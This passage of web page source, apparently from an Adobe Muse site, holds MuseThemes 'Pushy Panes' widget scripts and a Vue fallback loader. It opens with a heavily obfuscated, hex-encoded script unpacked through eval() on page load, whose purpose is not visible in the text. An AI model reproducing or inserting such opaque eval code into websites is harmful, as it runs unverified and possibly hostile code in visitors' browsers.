x59\x5C\x71\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x59\x5C\x5A\x5C\x4E\x5C\x50\x5C\x4A\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x65\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x31\x39\x5C\x71\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x71\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x71\x5C\x4B\x5C\x71\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x54\x5C\x6B\x5C\x71\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x54\x5C\x6A\x5C\x71\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x67\x5C\x71\x5C\x76\x5C\x6B\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x42\x5C\x71\x5C\x31\x39\x5C\x4E\x5C\x71\x5C\x46\x5C\x71\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x62\x5C\x71\x5C\x54\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x4C\x5C\x4F\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x76\x5C\x68\x5C\x67\x5C\x71\x5C\x42\x5C\x4F\x5C\x71\x5C\x45\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x54\x5C\x63\x5C\x71\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x54\x5C\x68\x5C\x71\x5C\x53\x5C\x4B\x5C\x71\x5C\x49\x5C\x71\x5C\x53\x5C\x45\x5C\x49\x5C\x4F\x5C\x46\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x71\x5C\x45\x5C\x56\x5C\x71\x5C\x53\x5C\x71\x5C\x45\x5C\x31\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x45\x5C\x46\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x71\x5C\x31\x31\x5C\x4D\x5C\x4E\x5C\x56\x5C\x4B\x5C\x31\x31\x5C\x71\x5C\x76\x5C\x62\x5C\x57\x5C\x71\x5C\x76\x5C\x6A\x5C\x57\x5C\x71\x5C\x31\x73\x5C\x71\x5C\x53\x5C\x49\x5C\x71\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x56\x5C\x39\x5C\x71\x5C\x31\x66\x5C\x71\x5C\x31\x70\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x65\x5C\x71\x5C\x4A\x5C\x31\x63\x5C\x4D\x5C\x4F\x5C\x71\x5C\x76\x5C\x6B\x5C\x69\x5C\x71\x5C\x31\x36\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x45\x5C\x45\x5C\x71\x5C\x76\x5C\x6A\x5C\x68\x5C\x71\x5C\x45\x5C\x42\x5C\x71\x5C\x76\x5C\x6A\x5C\x39\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x32\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x68\x5C\x71\x5C\x4C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x63\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x69\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x38\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x68\x5C\x4D\x5C\x31\x6A\x5C\x46\x5C\x4B\x5C\x5A\x5C\x4A\x5C\x71\x5C\x76\x5C\x68\x5C\x64\x5C\x71\x5C\x76\x5C\x6B\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x50\x5C\x71\x5C\x5A\x5C\x4D\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x56\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x42\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x56\x5C\x71\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x45\x5C\x71\x5C\x45\x5C\x4D\x5C\x4A\x5C\x71\x5C\x76\x5C\x6B\x5C\x67\x5C\x71\x5C\x45\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x6B\x5C\x6A\x5C\x71\x5C\x45\x5C\x4D\x5C\x45\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x6A\x5C\x63\x5C\x71\x5C\x57\x5C\x31\x37\x5C\x31\x71\x5C\x71\x5C\x4F\x5C\x50\x5C\x49\x5C\x4B\x5C\x4C\x5C\x4C\x5C\x31\x68\x5C\x4B\x5C\x53\x5C\x71\x5C\x50\x5C\x4C\x5C\x46\x5C\x45\x5C\x49\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x61\x5C\x71\x5C\x31\x6A\x5C\x71\x5C\x42\x5C\x31\x66\x5C\x71\x5C\x4E\x5C\x71\x5C\x76\x5C\x6A\x5C\x6A\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x32\x5C\x71\x5C\x45\x5C\x59\x5C\x71\x5C\x76\x5C\x6A\x5C\x64\x5C\x71\x5C\x49\x5C\x46\x5C\x4A\x5C\x5A\x5C\x49\x5C\x4E\x5C\x71\x5C\x5A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x45\x5C\x71\x5C\x50\x5C\x4B\x5C\x4E\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x46\x5C\x71\x5C\x4B\x5C\x39\x5C\x71\x5C\x46\x5C\x39\x5C\x71\x5C\x42\x5C\x54\x22\x2C\x22\x5C\x49\x5C\x46\x5C\x53\x5C\x4C\x5C\x45\x5C\x50\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x31\x5C\x72\x22\x2C\x22\x5C\x61\x5C\x42\x22\x2C\x22\x5C\x31\x39\x22\x5D\x3B\x31\x74\x28\x31\x33\x28\x31\x34\x2C\x31\x75\x2C\x47\x2C\x58\x2C\x55\x2C\x31\x64\x29\x7B\x55\x3D\x31\x33\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x64\x5B\x47\x5D\x3D\x58\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x58\x3D\x5B\x31\x33\x28\x55\x29\x7B\x31\x35\x20\x31\x64\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x33\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x58\x5B\x47\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x6B\x20\x31\x6E\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x58\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x34\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x72\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x33\x41\x7C\x78\x37\x38\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x36\x32\x7C\x78\x35\x46\x7C\x78\x32\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x33\x7C\x5F\x30\x78\x62\x38\x65\x62\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x35\x7C\x78\x36\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x34\x7C\x78\x36\x36\x7C\x78\x37\x35\x7C\x7C\x78\x37\x37\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x36\x37\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x36\x7C\x78\x34\x35\x7C\x78\x37\x41\x7C\x69\x66\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x44\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x32\x41\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x31\x7C\x78\x35\x33\x7C\x33\x33\x39\x7C\x78\x37\x39\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x373fx1,_0x373fx2,_0x373fx3,_0x373fx4,_0x373fx5,_0x373fx6){_0x373fx5= function(_0x373fx3){return (_0x373fx3< _0x373fx2?_0x98ad[4]:_0x373fx5(parseInt(_0x373fx3/ _0x373fx2)))+ ((_0x373fx3= _0x373fx3% _0x373fx2)> 35?String[_0x98ad[5]](_0x373fx3+ 29):_0x373fx3.toString(36))};if(!_0x98ad[4][_0x98ad[6]](/^/,String)){while(_0x373fx3--){_0x373fx6[_0x373fx5(_0x373fx3)]= _0x373fx4[_0x373fx3]|| _0x373fx5(_0x373fx3)};_0x373fx4= [function(_0x373fx5){return _0x373fx6[_0x373fx5]}];_0x373fx5= function(){return _0x98ad[7]};_0x373fx3= 1};while(_0x373fx3--){if(_0x373fx4[_0x373fx3]){_0x373fx1= _0x373fx1[_0x98ad[6]]( new RegExp(_0x98ad[8]+ _0x373fx5(_0x373fx3)+ _0x98ad[8],_0x98ad[9]),_0x373fx4[_0x373fx3])}};return _0x373fx1}(_0x98ad[0],62,93,_0x98ad[3][_0x98ad[2]](_0x98ad[1]),0,{})); }); </script>


    <script type="text/javascript">
      console.log("Pushy Panes 2 (2.1) - MuseThemes");
      /*!
      *
      * A responsive rebuild of the Pushy Panes widget, which includes functionality of Versa Slide
      *
      */
    </script>

    <script type="text/javascript">

  if (typeof Vue == 'undefined') {

    // load dinamycally Vue in case it does not exist
    var prodUrl = 'https://unpkg.com/vue@2.2.6/dist/vue.min.js';
    var devUrl = 'https://cdnjs.cloudflare.com/ajax/libs/vue/2.3.0/vue.js';

    var script = document.createElement('script');
    script.src = prodUrl;
    var body = document.getElementsByTagName('body')[0];

    body.appendChild(script);

    console.log('Vue was not found and loaded again.');
  }

</script>


    <script type="text/javascript">
      function mtWidget_u71841() {
      document.addEventListener("DOMContentLoaded",function(){var t="custom";var n={title:"Pushy Panes",buttonType:t,customButtonClass:"thumb_1",buttonPosition:"default",buttonDefaultPosition:"top_left",buttonPositionTop:"5",buttonPositionLeft:"2",paneTransitionDirection:"anim-right",overlayType:"color",overlayColor:"#FFFFFF",overlayOpacity:"1",overlayBlur:"0.5",overlayDuration:"0.5",easing:"ease-out",paneWidth:"100",paneHeight:"50",paneContent:"",paneContentPosition:"middle_center",paneWidthUnit:"%",paneHeightUnit:"%",closeBtnType:"default",closeButtonClass:"close",panelType:"push",widgetUID:"u71841",paneIframe:a("true"),paneIframeUrl:"stage.html",mobileMode:"500",containerDefaultDisplay:t=="default"?"block":"none",togglePan:false,setOverlayBlock:false,showOpacityTransition:false,showThePane:false,showDefaultCloseButton:false,doNotFirePush:false,viewportWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0)};$("#pushy-panes-u71841").prependTo("body");if(!$(".mt-pushy-panes-wrapper")[0]&&n.panelType=="push"){if($(".breakpoint").length===0){$("#page").wrap('<div class="mt-pushy-panes-wrapper"></div>')}else{$(".breakpoint").wrapAll('<div class="mt-pushy-panes-wrapper"></div>')}}if(!n.paneIframe){if($(".breakpoint").length===0){setTimeout(function(){var t=document.querySelector("."+n.paneContent);var e=$("."+n.paneContent);if(t){e.prependTo("#panel-u71841");t.style.visibility="visible";t.classList.add(n.paneContentPosition)}},500)}else{setTimeout(function(){var t=document.querySelector(".breakpoint.active ."+n.paneContent);var e=$(".breakpoint.active ."+n.paneContent);if(t){e.prependTo("#panel-u71841");t.style.visibility="visible";t.classList.add(n.paneContentPosition)}},500)}}else{document.querySelector("#panel-u71841").style.overflow="hidden";document.querySelector("#pushy-panes-u71841 iframe").style.display="block"}if(n.closeBtnType=="custom"){$("#pushy-panes-u71841 .mt_close_default").css("visibility","hidden")}if(n.buttonType=="custom"){document.querySelector("."+n.customButtonClass).setAttribute("v-on:click","togglePane")}var i=new Vue({el:".pushy-panes-u71841",data:n,created:function t(){window.addEventListener("resize",this.updateViewportWidth)},methods:{updateViewportWidth:function t(){this.viewportWidth=Math.max(document.documentElement.clientWidth,window.innerWidth||0)},togglePane:function t(e){e.preventDefault();this.togglePan=!this.togglePan;var i=this.viewportWidth<=n.mobileMode;if(this.togglePan){this.animateOverlayIn();this.showPane();if(!i){this.pushContent()}}else{this.animateOverlayOut();this.hidePane();if(!i){this.resetContent()}}},getContainerCSS:function t(){var e={};switch(this.buttonDefaultPosition){case"top_left":e={left:"20px",top:"20px"};break;case"top_center":e={top:"20px",left:"50%",transform:"translate(-50%, 0)"};break;case"top_right":e={right:"20px",top:"20px",left:"unset"};break;case"middle_left":e={left:"20px",top:"50%",transform:"translate(0, -50%)"};break;case"middle_center":e={left:"50%",top:"50%",transform:"translate(-50%, -50%)"};break;case"middle_right":e={left:"unset",right:"20px",top:"50%",transform:"translate(0, -50%)"};break;case"bottom_left":e={left:"20px",bottom:"20px"};break;case"bottom_center":e={left:"50%",bottom:"20px",transform:"translate(-50%, 0)"};break;case"bottom_right":e={bottom:"20px",left:"unset",right:"20px"};break;default:e={left:"20px",top:"20px"}}return e},checkDirection:function t(e){return this.togglePan&&this.paneTransitionDirection==e},animateOverlayIn:function t(){if(this.overlayType=="color"){this.showOpacityTransition=true}else{var e=this.overlayBlur*10;e=e+"px";var i=document.querySelector("#page");i.style.filter="blur("+e+")"}},animateOverlayOut:function t(){if(this.overlayType=="color"){this.showOpacityTransition=false}else{var e=document.querySelector("#page");e.style.filter="blur(0px)";e.style.removeProperty("filter")}},showPane:function t(){this.showThePane=true;document.querySelector("body").style.overflowY="hidden"},hidePane:function t(){this.showThePane=false;document.querySelector("body").style.overflowY="auto"},pushContent:function t(){if(this.panelType=="push"){var e="push-page-";var i=document.querySelector(".mt-pushy-panes-wrapper").className;if(i.indexOf(e)==-1){var n="push-page-"+this.widgetUID;document.querySelector("body").style.overflowY="hidden";document.querySelector(".mt-pushy-panes-wrapper").classList.add(n);document.querySelector(".mt-pushy-panes-wrapper").classList.add(this.paneTransitionDirection)}else{this.doNotFirePush=true}}},resetContent:function t(){if(!this.doNotFirePush){var e="push-page-"+this.widgetUID;document.querySelector(".mt-pushy-panes-wrapper").classList.remove(this.paneTransitionDirection);document.querySelector(".mt-pushy-panes-wrapper").classList.remove(e);document.querySelector("body").style.overflowY="auto"}}},computed:{setStyleContainer:function t(){var e={};if(this.buttonPosition=="default"){e=this.getContainerCSS()}else{e={top:this.buttonPositionTop+"%",left:this.buttonPositionLeft+"%"}}e.display=this.containerDefaultDisplay;return e},setStyleButton:function t(){return{trans_top:this.checkDirection("anim-top"),trans_left:this.checkDirection("anim-left"),trans_right:this.checkDirection("anim-right"),trans_bottom:this.checkDirection("anim-bottom"),navigation_is_open:this.togglePan}},setStyleOverlay:function t(){return{show_opacity:this.showOpacityTransition}},setStylePane:function t(){return{show:this.showThePane,anim_left:this.checkDirection("anim-left"),anim_right:this.checkDirection("anim-right"),anim_top:this.checkDirection("anim-top"),anim_bottom:this.checkDirection("anim-bottom")}},setInlineStylePane:function t(){var e={};switch(this.paneTransitionDirection){case"anim-left":if(this.viewportWidth<=n.mobileMode){e={top:0,left:"-100%",width:"100%",height:"100%"}}else{e={top:0,left:"-"+this.paneWidth+this.paneWidthUnit,width:""+this.paneWidth+this.paneWidthUnit,height:"100%"}}break;case"anim-right":if(this.viewportWidth<=n.mobileMode){e={top:0,right:"-100%",width:"100%",height:"100%"}}else{e={top:0,right:"-"+this.paneWidth+this.paneWidthUnit,width:""+this.paneWidth+this.paneWidthUnit,height:"100%"}}break;case"anim-top":if(this.viewportWidth<=n.mobileMode){e={left:0,top:"-100%",height:"100%",width:"100%"}}else{e={left:0,top:"-"+this.paneHeight+this.paneHeightUnit,height:""+this.paneHeight+this.paneHeightUnit,width:"100%"}}break;case"anim-bottom":if(this.viewportWidth<=n.mobileMode){e={left:0,bottom:"-100%",height:"100%",width:"100%"}}else{e={left:0,bottom:"-"+this.paneHeight+this.paneHeightUnit,height:""+this.paneHeight+this.paneHeightUnit,width:"100%"}}break}return e},setClassesDefaultCloseButton:function t(){if(this.buttonType=="custom"){this.showDefaultCloseButton=true}return{show:this.showDefaultCloseButton}}}});if(n.buttonType=="custom"){new Vue({el:"."+n.customButtonClass,data:n,methods:{togglePane:function t(e){i.togglePane(e)}}})}if(n.closeBtnType=="custom"){var e=document.querySelector("."+n.closeButtonClass);if(e){e.setAttribute("v-on:click","togglePane")}new Vue({el:"."+n.closeButtonClass,data:n,methods:{togglePane:function t(e){i.togglePane(e)}}})}function a(t){return t.match(/true/i)=="true"}});
      }
      mtWidget_u71841();
    </script>
    
    <script type="text/javascript">
      console.log("Pushy Panes 2 (2.1) - MuseThemes");
      /*!
      *
      * A responsive rebuild of the Pushy Panes widget, which includes functionality of Versa Slide
      *
      */
    </script>

    <script type="text/javascript">

  if (typeof Vue == 'undefined') {

    // load dinamycally Vue in case it does not exist
    var prodUrl = 'https://unpkg.com/vue@2.2.6/dist/vue.min.js';
    var devUrl = 'https://cdnjs.cloudflare.com/ajax/libs/vue/2.3.0/vue.js';

    var script = document.createElement('script');
    script.src = prodUrl;
    var body = document.getElementsByTagName('body')[0];

    body.appendChild(script);

    console.log('Vue was not found and loaded again.');
  }

</script>


    <script type="text/javascript">
      function mtWidget_u71842() {
      document.addEventListener("DOMContentLoaded",function(){var t="custom";var n={title:"Pushy Panes",buttonType:t,customButtonClass:"thumb_2",buttonPosition:"default",buttonDefaultPosition:"top_left",buttonPositionTop:"5",buttonPositionLeft:"2",paneTransitionDirection:"anim-right",overlayType:"color",overlayColor:"#FFFFFF",overlayOpacity:"0",overlayBlur:"0.5",overlayDuration:"0.5",easing:"ease-out",paneWidth:"100",paneHeight:"50",paneContent:"",paneContentPosition:"middle_center",paneWidthUnit:"%",paneHeightUnit:"%",closeBtnType:"default",closeButtonClass:"close",panelType:"push",widgetUID:"u71842",paneIframe:a("true"),paneIframeUrl:"studio.html",mobileMode:"500",containerDefaultDisplay:t=="default"?"block":"none",togglePan:false,setOverlayBlock:false,showOpacityTransition:false,showThePane:false,showDefaultCloseButton:false,doNotFirePush:false,viewportWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0)};$("#pushy-panes-u71842").prependTo("body");if(!$(".mt-pushy-panes-wrapper")[0]&&n.panelType=="push"){if($(".breakpoint").length===0){$("#page").wrap('<div class="mt-pushy-panes-wrapper"></div>')}else{$(".breakpoint").wrapAll('<div class="mt-pushy-panes-wrapper"></div>')}}if(!n.paneIframe){if($(".breakpoint").length===0){setTimeout(function(){var t=document.querySelector("."+n.paneContent);var e=$("."+n.paneContent);if(t){e.prependTo("#panel-u71842");t.style.visibility="visible";t.classList.add(n.paneContentPosition)}},500)}else{setTimeout(function(){var t=document.querySelector(".breakpoint.active ."+n.paneContent);var e=$(".breakpoint.active ."+n.paneContent);if(t){e.prependTo("#panel-u71842");t.style.visibility="visible";t.classList.add(n.paneContentPosition)}},500)}}else{document.querySelector("#panel-u71842").style.overflow="hidden";document.querySelector("#pushy-panes-u71842 iframe").style.display="block"}if(n.closeBtnType=="custom"){$("#pushy-panes-u71842 .mt_close_default").css("visibility","hidden")}if(n.buttonType=="custom"){document.querySelector("."+n.customButtonClass).setAttribute("v-on:click","togglePane")}var i=new Vue({el:".pushy-panes-u71842",data:n,created:function t(){window.addEventListener("resize",this.updateViewportWidth)},methods:{updateViewportWidth:function t(){this.viewportWidth=Math.max(document.documentElement.clientWidth,window.innerWidth||0)},togglePane:function t(e){e.preventDefault();this.togglePan=!this.togglePan;var i=this.viewportWidth<=n.mobileMode;if(this.togglePan){this.animateOverlayIn();this.showPane();if(!i){this.pushContent()}}else{this.animateOverlayOut();this.hidePane();if(!i){this.resetContent()}}},getContainerCSS:function t(){var e={};switch(this.buttonDefaultPosition){case"top_left":e={left:"20px",top:"20px"};break;case"top_center":e={top:"20px",left:"50%",transform:"translate(-50%, 0)"};break;case"top_right":e={right:"20px",top:"20px",left:"unset"};break;case"middle_left":e={left:"20px",top:"50%",transform:"translate(0, -50%)"};break;case"middle_center":e={left:"50%",top:"50%",transform:"translate(-50%, -50%)"};break;case"middle_right":e={left:"unset",right:"20px",top:"50%",transform:"translate(0, -50%)"};break;case"bottom_left":e={left:"20px",bottom:"20px"};break;case"bottom_center":e={left:"50%",bottom:"20px",transform:"translate(-50%, 0)"};break;case"bottom_right":e={bottom:"20px",left:"unset",right:"20px"};break;default:e={left:"20px",top:"20px"}}return e},checkDirection:function t(e){return this.togglePan&&this.paneTransitionDirection==e},animateOverlayIn:function t(){if(this.overlayType=="color"){this.showOpacityTransition=true}else{var e=this.overlayBlur*10;e=e+"px";var i=document.querySelector("#page");i.style.filter="blur("+e+")"}},animateOverlayOut:function t(){if(this.overlayType=="color"){this.showOpacityTransition=false}else{var e=document.querySelector("#page");e.style.filter="blur(0px)";e.style.removeProperty("filter")}},showPane:function t(){this.showThePane=true;document.querySelector("body").style.overflowY="hidden"},hidePane:function t(){this.showThePane=false;document.querySelector("body").style.overflowY="auto"},pushContent:function t(){if(this.panelType=="push"){var e="push-page-";var i=document.querySelector(".mt-pushy-panes-wrapper").className;if(i.indexOf(e)==-1){var n="push-page-"+this.widgetUID;document.querySelector("body").style.overflowY="hidden";document.querySelector(".mt-pushy-panes-wrapper").classList.add(n);document.querySelector(".mt-pushy-panes-wrapper").classList.add(this.paneTransitionDirection)}else{this.doNotFirePush=true}}},resetContent:function t(){if(!this.doNotFirePush){var e="push-page-"+this.widgetUID;document.querySelector(".mt-pushy-panes-wrapper").classList.remove(this.paneTransitionDirection);document.querySelector(".mt-pushy-panes-wrapper").classList.remove(e);document.querySelector("body").style.overflowY="auto"}}},computed:{setStyleContainer:function t(){var e={};if(this.buttonPosition=="default"){e=this.getContainerCSS()}else{e={top:this.buttonPositionTop+"%",left:this.buttonPositionLeft+"%"}}e.display=this.containerDefaultDisplay;return e},setStyleButton:function t(){return{trans_top:this.checkDirection("anim-top"),trans_left:this.checkDirection("anim-left"),trans_right:this.checkDirection("anim-right"),trans_bottom:this.checkDirection("anim-bottom"),navigation_is_open:this.togglePan}},setStyleOverlay:function t(){return{show_opacity:this.showOpacityTransition}},setStylePane:function t(){return{show:this.showThePane,anim_left:this.checkDirection("anim-left"),anim_right:this.checkDirection("anim-right"),anim_top:this.checkDirection("anim-top"),anim_bottom:this.checkDirection("anim-bottom")}},setInlineStylePane:function t(){var e={};switch(this.paneTransitionDirection){case"anim-left":if(this.viewportWidth<=n.mobileMode){e={top:0,left:"-100%",width:"100%",height:"100%"}}else{e={top:0,left:"-"+this.paneWidth+this.paneWidthUnit,width:""+this.paneWidth+this.paneWidthUnit,height:"100%"}}break;case"anim-right":if(this.viewportWidth<=n.mobileMode){e={top:0,right:"-100%",width:"100%",height:"100%"}}else{e={top:0,right:"-"+this.paneWidth+this.paneWidthUnit,width:""+this.paneWidth+this.paneWidthUnit,height:"100%"}}break;case"anim-top":if(this.viewportWidth<=n.mobileMode){e={left:0,top:"-100%",height:"100%",width:"100%"}}else{e={left:0,top:"-"+this.paneHeight+this.paneHeightUnit,height:""+this.paneHeight+this.paneHeightUnit,width:"100%"}}break;case"anim-bottom":if(this.viewportWidth<=n.mobileMode){e={left:0,bottom:"-100%",height:"100%",width:"100%"}}else{e={left:0,bottom:"-"+this.paneHeight+this.paneHeightUnit,height:""+this.paneHeight+this.paneHeightUnit,width:"100%"}}break}return e},setClassesDefaultCloseButton:function t(){if(this.buttonType=="custom"){this.showDefaultCloseButton=true}return{show:this.showDefaultCloseButton}}}});if(n.buttonType=="custom"){new 